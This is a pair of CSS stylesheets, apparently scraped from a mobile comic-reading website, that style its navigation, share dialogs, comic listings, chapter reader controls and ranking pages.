.c1{background: #0096ff;}
.c2{background: #2775f7;}
.c3{background: #0096ff;}
.c4{background: #0096ff;}
.c5{background: #42b5ff;}
.header .logo{ width:170px; height:46px; float:left; overflow:hidden}
.header .logo img{ display:block}
.header .icon{ display:block; display:block; float:right; background-size: 100% 100%}
.header .icon.head{ width:19px; height: 19px;background-image:url(./images/bg_head_01.png); position:relative; z-index:1;margin: 12px 18px 0 0;}
.header .icon.head img{ border-radius:100px; width:18px; height:18px; top:1px; position:absolute; left:1px;}
.header .icon.head:hover{background-image:url(./images/bg_head_02.png);}
.header .icon.head .tip{ display:inline-block; width:14px; height:14px; background:#ff2a3e; border:2px solid #fff; border-radius:100px; position:absolute; right:-8px; top:-4px; display: none;}
.header .icon.serch{ width:23px; height: 23px; background-image:url(./images/icon_search.png); margin: 13px 13px 0 0;}
.header .icon.serch:hover{ background-image:url(./images/bg_head_04.png);}
.header .icon.setup{ width:18px; height: 13px; background-image:url(./images/bg_head_05.png);  margin: 15px 13px 0 0;}
.header .icon.setup:hover{background-image:url(./images/bg_head_06.png);}
.header .icon.share{ width:26px; height: 26px; background-image:url(./images/icon_share.png);  margin: 11px 13px 0 0;}
.header .icon.share:hover{background-image:url(./images/icon_share_blue.png);}
.header .icon.app{ width:26px; height: 26px; background-image:url(./images/icon_anzhuo.png);  margin: 11px 13px 0 0;}
.header .icon.app:hover{background-image:url(./images/icon_anzhuo_blue.png);}
.nav{  background: rgba(42,154,244,0.9); z-index:3; width:100%;}
.nav li{ text-align:center; float:left; width:20%; padding-top: 1px; font-size:16px; background:url(./images/nav_line.gif) no-repeat right center; height:33px; background-size: 1px 50%}
.nav li.a1{ width:20%}
.nav li.a2{ width:28%}
.nav li.nobor{  background:none}
.nav li:nth-child(5){ background: none}
.nav li a{ color:#ffffff; display:block; height:33px; line-height:33px;font-weight:bold;}
.nav li a.cur{background:url(./images/nav_cur.png) no-repeat center bottom; color:#0090ff; background-size:64px 4px}
.nav.noab{ position:relative}

.menuBar{ height:44px; background:#fff; position:absolute; left:0; top:0; width:100%; display:none; z-index:2}
.menuBar ul{ padding-left:10px; margin-right: 60px;}
.menuBar ul li{ text-align: center; width: 20%; float:left; line-height:44px; text-align:center; font-size:14px;}
.menuBar ul li a{ color:#000}
.menuClose{ width:31px; height:28px; border:2px solid #cbcbcb; background:url(./images/bg_serch_close.png) no-repeat center; background-size: 17px 17px border-radius:2px; float:left; margin:8px 10px 0 5px; background-color:#f5f5f5}


.pageLine{ margin-top:0px; width:100%; height:4px; overflow:hidden; overflow:hidden}
.pageLine img{ display:block; height:2px;}
.pageLine.file{ position:fixed; top:44px;}

.bottomNav{ border-bottom:1px solid #dcdcde;}
.bottomNav li{ width:33%; float:left; border-right:1px solid #dcdcde}
.bottomNav li.last{ border:none}
.record{font-size:12px; color:#5a5858; padding:18px 0; text-align:center;}
.record a{color:#299af4;}
.bottomDown{ overflow:hidden; width:100%; height:55px; background: rgba(0,0,0,0.7); position:fixed; bottom:0; }
.bottomDown .downBtn{ width:272px; float:left; display:block;}
.bottomDown .close{ width:20px; height:20px; background:url(./images/bg_app_close.png); background-size: 100%; margin:17px 17px 0 0; float:right; display:block}
.subNav{ background:#fff; border-bottom:1px solid #dcdcde; height:43px;}
.subNav li{ text-align:center; height:43px; line-height:43px; font-size:12px; border-right:1px solid #dcdcde; width:33%; float:left}
.subNav li.last{ border:none}
.subNav li a{ width: 100%; height: 43px; display: block }
.subNav li span{ text-align:center; padding: 0 0 0 20px; color:#299af4; }
.subNav li .a1{background:url(./images/icon_01.png) no-repeat left; background-size:15px 10px;}
.subNav li .a2{background:url(./images/icon_02.png) no-repeat left; background-size:11px 12px;}
.subNav li .a3{background:url(./images/icon_03.png) no-repeat left; background-size:11px 14px;}
.subNav li .a4{background:url(./images/icon_04.png) no-repeat left; background-size:13px 13px;}
.subNav li .a5{background:url(./images/icon_05.png) no-repeat left; background-size:13px 12px;}
.subNav li .a6{background:url(./images/icon_06.png) no-repeat left; background-size:13px 13px;}
.subNav li .a7{background:url(./images/icon_07.png) no-repeat left; background-size:14px 14px;}
.subNav li .a8{background:url(./images/icon_08.png) no-repeat left; background-size:14px 12px;}
.subNav li .a9{background:url(./images/icon_09.png) no-repeat left; background-size:13px 12px;}


.PubBtn{border:1px solid #0090ff; font-size:13px; color:#0090ff; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left}


/*弹层*/
.show{ position:fixed; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:block; top:0; left:0; display: none}
.layer{ width:350px; height:100px; background:#fff; border-radius:2px; position:fixed; z-index:99999; font-size:14px;}
.layerIcon01{ width:47px; height:47px; background:url(./images/iconItem.png) 0 -443px; margin:45px auto 10px}
.layerIcon02{ width:47px; height:47px; background:url(./images/bg_sub.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon03{ width:47px; height:47px; background:url(./images/bg_his.png); background-size: 47px 47px;  margin:23px auto 5px}
.layerIcon04{ width:94px; height:94px; background:url(./images/iconItem.png) -1px -883px; margin:45px auto 10px}
.layerIcon05{ width:94px; height:94px; background:url(./images/iconItem.png) -113px -883px; margin:45px auto 10px}
.layerIcon06{ width:47px; height:47px; background:url(./images/bg_icon_sb.png);background-size: 47px 47px; margin:23px auto 5px}
.layer p{ line-height:25px; text-align:center}
.layer p.opacity{ opacity:.6}
.layer p.LinHei{ margin:18px 0 19px 0;}
.layerBtn{ width:145px; height:30px; display:block; display:block; width:76px; height:28px; background:#fff; border:1px solid #0090ff; color:#0090ff; text-align:center; margin:12px auto 0; line-height:28px; border-radius:2px;}
.layer .look{ float:left; line-height:28px; margin:1px 20px 0 38px;}
.layer .look:hover{ background:#0090ff; color:#fff}
.layer .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.layer .can:hover{ background:#efefef}
.layerBtn:hover{display:block; color:#fff; border:2px solid #0090ff; background:#0090ff}
.layerClose{ width:20px; height:20px;background:url(./images/bg_layer_close.png); background-size: 12px 12px; margin:10px; float:right; cursor:pointer}
.layer.bg{ background: rgba(255,255,255,0.9);}
.layer .sharBar{ height:76px; line-height:76px; font-size:30px; background:#fff; border-radius:5px 5px 0 0; text-align:left; padding-left:30px;}
.layerIcon01{width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:23px auto 5px}



/*分享*/
.sharWin{
    width: 350px; height: 90px; position: fixed; z-index: 9999; border-radius:2px; z-index: 20; overflow: hidden;opacity:0;-webkit-transform: scale(0);-moz-transform: scale(0)
}
.sharWin .sharClose{
    width:20px; height:28px;background:url(./images/bg_layer_close.png) no-repeat center; background-size: 12px 12px; margin:5px 10px 5px 5px; float:right; cursor:pointer
}
.sharWin .sharClose:hover{
    background:url(./images/bg_layer_close_h.png)  center no-repeat; background-size: 12px 12px;
}
.sharWin .sharBar{
    height:38px; line-height:38px; font-size:15px; background:#fff; border-radius:2px 2px 0 0; text-align:left; padding-left:15px; background: #fff;
}
.sharWin .sharBox{
    height: 222px; text-align:center; background:rgba(255,255,255,.9)}
.bds_tsina.sina{
    background:url(./images/bg_shar_sina.png); background-size: 48px 66px; background-position: 0 0!important; width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_qzone.zone{
    background:url(./images/bg_shar_zone.png);  background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}

.bds_tqq.tqq{
    background:url(./images/bg_shar_tqq.png); background-size: 48px 66px; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 22px
}
.bds_more.more{
    background:url(./images/bg_btn_more.png) !important; background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px !important; height: 66px !important; padding:0 !important; margin: 20px 0 0 31px !important
}
.bds_sqq.sqq2{
    background:url(./images/bg_btn_sqq.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
.bds_weixin.weixin2{
    background:url(./images/bg_btn_weixin.png); background-size: 48px 66px !important; background-position: 0 0!important;  width: 48px; height: 66px; padding:0; margin: 20px 0 0 31px
}
/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function:ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function:ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function:ease-in;
    opacity: 1;transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

.globalPadding { padding-left: 2%; padding-right: 2%; }
.img_001 img{width:100%}
.globaltop10{ margin-top:10px}
.globalbottom10{ margin-bottom:10px}
.globaltop50{ margin-top:50px}
.globalbottom50{ margin-bottom:60px}
.tbCenter,#qTcms_Pic_middle{ text-align:center}

.max-h200{height:196px; overflow:auto;}
.Drama{ padding-top:10px}


#hContent{position:absolute; top:80px;  width:100%; z-index:887; display:none;background:#fff}
#hContent .hHead{/*background:url(./images/history.gif) right 0 no-repeat;*/ padding:0px 0px 0; height:35px; line-height:35px;  display:block;}
#hContent .hHead span{float:right; padding-right:6px;font-size:14px}
#hContent a.red{ color:#ff0000}
#hContent a.green{ color:#090}
#hContent a.blue{ color:#00f; font-size:14px}
#hContent #hList{padding:0 6px 8px; background-color:#FFF; border:1px solid #CCC;  overflow:hidden;}
#hContent .hNone{line-height:60px; text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hList{ text-align:center; color:#666;border-top:1px solid #F0F0F0;}
#hContent .hListMax{ height:245px; overflow:auto;}
#hContent .hList li{text-align:left; line-height:18px; padding:6px; border-bottom:1px solid #F0F0F0;}
#hContent .hList li.over{background-color:#FFF4F0;}
#hContent .hTime{ color:#060; clear:both; display:block; padding-left:20px; padding-top:2px; margin-top:2px; color:#666; font-family:Tahoma, Geneva, sans-serif; border-top:1px dashed #F0F0F0; font-size:11px;}
#hContent .hDelete{ float:left; margin-right:6px; margin-top:1px; background:#FFF url(./images/2011_sprits.gif) 3px -847px no-repeat; display:block; overflow:hidden; border:1px solid #999; width:13px; height:13px; cursor:pointer;}
#hContent .big{font-size:14px; color:#008cff; font-weight:bold;}


.positionFooter {
	background: #f3f3f3;
	bottom: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	border-top: 1px solid #ddd
}
.positionHeader {
	top: 0;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 200;
	margin-bottom:200px
	height:200px;
}
.positionHeader_dz {
	width: 100%;
	height:34px;
}



--- FILE ---
content_type: text/css
request_url: https://nnhanman.org/style.css?4
body_size: 7020
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;z-index:999;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*标题样式*/
.Sub_H2{ padding:7px 0 7px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("./images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_More2{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_more.png) no-repeat; background-size: 100% 100%; cursor:pointer}

.Sub_H2 .icon_Upda{width:50px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(./images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox .wan{ width:27px; height:17px; background:url(./images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("./images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:2px;}
.imgBox li .txtA{color:#000; font-size:18px; display:block; line-height:26px; height:26px; padding-top:6px; overflow:hidden;}
.imgBox li .info{ font-size:16px; display:block; opacity:0.8; overflow:hidden; height:20px; line-height:20px; margin:6px 0 6px 0;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(./images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ /*position:absolute; */width:100%; height:46px; overflow:hidden; background:url(./images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute;  width:45px; height:45px; display:block; display:block; background:url(./images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(./images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px;  display:block;background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(./images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(./images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(./images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("./images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(./images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ }
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ margin-top:16px; height:144px; padding-top:15px}
.Introduct .sub_r .txtItme{  line-height:18px; font-size:13px; color:#fff; margin:9px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("./images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("./images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("./images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .txtItme2{  line-height:24px; font-size:18px; color:#ffffff;  font-weight:bold; margin:9px 0}
.Introduct .sub_r .Btn{ background:#ff5200; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px; margin-right:6px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(./images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(./images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}
.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}
.Introduct .Seq{ display:block; background-image:url(./images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}


/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(./images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("./images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(./images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("./images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("./images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("./images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(./images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(./images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ /*position:fixed;*/ background-color:#fff;  width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.UnderPage img{display:block;outline-width:0px;vertical-align:top;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:10000; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("./images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%;   height:45px;clear:both;}
.control_bottom:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 95px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(./images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(./images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat bottom; background-size: 100%; float: right; margin-right: 5px; padding:0}
.load_box.next{ width:40px; height:40px; background:url(./images/page_bg.png) no-repeat top; background-size: 100%;  float: right; margin-right: 5px;  padding:0}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(./images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(./images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; margin-top:5px;}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(./images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(./images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number11{ background:#ff4b4b}
#topImgCon .itemBox .number12{ background:#ff8004}
#topImgCon .itemBox .number13{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
